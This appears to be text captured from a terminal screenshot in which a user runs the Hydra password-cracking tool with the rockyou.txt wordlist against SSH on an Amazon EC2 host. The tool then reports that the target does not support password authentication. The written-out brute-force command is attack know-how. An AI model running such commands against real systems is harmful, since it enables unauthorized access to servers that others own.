 ubuntu@ip-10-192-11-60: ~
File Edit View Search Terminal Help
ubuntu@ip-10-192-11-60:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-164-196-169.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-08-02 18:02:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, .
/hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-164-196-169.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.40:22/ does not support password authentication.
ubuntu@ip-10-192-11-60:~$